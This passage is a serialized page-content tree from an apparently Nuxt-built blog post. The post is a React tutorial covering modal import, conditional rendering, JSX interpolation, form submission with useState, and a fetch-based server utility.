q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:lE}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:a_}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:aY}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:cU},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:fx}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:a_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aw}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:cS}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:cs}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:Q}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:bV}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:Q}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:eh}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:cS}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:lF}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:Q}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:eh}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aV}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:bP}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:E}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And while our component is now "},{type:b,tag:al,props:{},children:[{type:a,value:fl}]},{type:a,value:" done, it won't magically appear in our application. One more step that we must take is to import the modal into the main component. It's easy to do and very similar to native HTML elements:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:fy}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'.\u002Fcomponents\u002Fmodal'"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bN}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cc}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cn}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cb},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:co}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:cj}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:ly}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:fy}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aw}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We also can't forget about the toggle logic that we just implemented in the last section of this article, so we must put it to use. It's easy to tell React to "},{type:b,tag:al,props:{},children:[{type:a,value:"conditionally"}]},{type:a,value:" show an element based on a Boolean "},{type:b,tag:I,props:{},children:[{type:a,value:"state variable"}]},{type:a,value:". The syntax that I'm about to introduce is quite new, and it's special to "},{type:b,tag:I,props:{},children:[{type:a,value:lt}]},{type:a,value:S}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:cq}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:eg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:dk}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:fy}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The double brackets are key to combining JavaScript logic with HTML markup. They can contain "},{type:b,tag:al,props:{},children:[{type:a,value:fl}]},{type:a,value:" anything from calculations to String manipulations and even lists of HTML elements as we'll soon see in this guide:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:lG}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:fz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:fz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:lG}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aI}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"' World'"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This neat feature of JSX is called "},{type:b,tag:I,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fegghead.io\u002Flessons\u002Freact-understand-and-use-interpolation-in-jsx",rel:[A,B,C],target:z},children:[{type:a,value:aF}]},{type:a,value:J}]},{type:a,value:" and we can even combine it with JavaScript's "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FJavaScript\u002FReference\u002FOperators\u002FLogical_AND",rel:[A,B,C],target:z},children:[{type:a,value:"logical AND operator"}]},{type:a,value:" (&&) to conditionally display HTML markup depending on a variety of possibilities:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:cd}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:dk}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F* will NEVER display *\u002F"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:t}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:dk}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F* will ALWAYS display *\u002F"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" condition "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:dk}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F* will ONLY display if condition is TRUE *\u002F"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:ae,props:{id:kJ},children:[{type:b,tag:j,props:{href:"#how-do-we-submit-data-to-the-server-with-a-react-component",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:kK}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"After having already covered the process of listening to click events, it's no surprise that form submission won't be much of a hassle at all. I will therefore quickly cover it right now. And please notice how we don't have to use the "},{type:b,tag:l,props:{},children:[{type:a,value:bt}]},{type:a,value:" keyword anymore with function-based components."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:bD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:cr}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:bL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:ei}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:lH}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:lI},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:lJ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F TODO: submit data to the server"}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:bI},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aV}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cs}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:ei}]},{type:b,tag:c,props:{className:[d,Z,au]},children:[{type:b,tag:c,props:{className:[d,cV,f]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:ei},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:"\n        ...\n      "}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:cs}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:E}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"But while this is all fun and games for us, it's still critical to pose the following question: "},{type:b,tag:al,props:{},children:[{type:a,value:"how do we get the input's value in React?"}]},{type:a,value:" To answer this seemingly easy question, I have to introduce you to "},{type:b,tag:I,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Freactjs.org\u002Fdocs\u002Fhooks-intro.html",rel:[A,B,C],target:z},children:[{type:a,value:"React Hooks"}]}]},{type:a,value:lu},{type:b,tag:al,props:{},children:[{type:a,value:"most"}]},{type:a,value:" important concepts in modern development. And while they're a bit beyond the scope of this tutorial, we're gonna use a handy hook to create "},{type:b,tag:I,props:{},children:[{type:a,value:"state variables"}]},{type:a,value:" for function-based components."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" useState "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:fo}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:bD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:cr}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:bL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:a,value:bA},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" setMessage"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:lK}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"''"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:a,value:bI},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:ct}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:aY}]},{type:b,tag:c,props:{className:[d,Z,au]},children:[{type:b,tag:c,props:{className:[d,cV,f]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:bA},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:"onChange"}]},{type:b,tag:c,props:{className:[d,Z,au]},children:[{type:b,tag:c,props:{className:[d,cV,f]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:lL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:lM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:lL},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:"target"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:aY}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"That's surprising simply! With the "},{type:b,tag:l,props:{},children:[{type:a,value:lK}]},{type:a,value:" hook, we're able to both "},{type:b,tag:al,props:{},children:[{type:a,value:"access"}]},{type:a,value:" the stateful variable "},{type:b,tag:l,props:{},children:[{type:a,value:bA}]},{type:a,value:bd},{type:b,tag:al,props:{},children:[{type:a,value:"mutate"}]},{type:a,value:" it using its "},{type:b,tag:l,props:{},children:[{type:a,value:lM}]},{type:a,value:" sibling. With these two gems, we used JSX interpolation to set the value of the text-area and respond to change events by updating the state. Expect to see this pattern again-and-again in React applications."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" postMessage "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'..\u002Futils\u002Fserver'"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F it's now easy to post data to the server!"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:ei}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:lH}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:lI},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:lJ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:bg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:lN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:bA},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We still can't "},{type:b,tag:al,props:{},children:[{type:a,value:"actually"}]},{type:a,value:" submit data to our server without writing a script to do that job. As a utility function, we're gonna put this logic inside a new file named "},{type:b,tag:l,props:{},children:[{type:a,value:"server.js"}]},{type:a,value:eL},{type:b,tag:l,props:{},children:[{type:a,value:lm}]},{type:a,value:" directory. There's nothing new here, just an ordinary data "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FAPI\u002FFetch_API",rel:[A,B,C],target:z},children:[{type:b,tag:l,props:{},children:[{type:a,value:"fetch()"}]},{type:a,value:" function"}]},{type:a,value:" to communicate with our server."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:lO}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:bD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:lN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:bA}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:bg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:ej}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:lP}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:ak}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'post'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{typ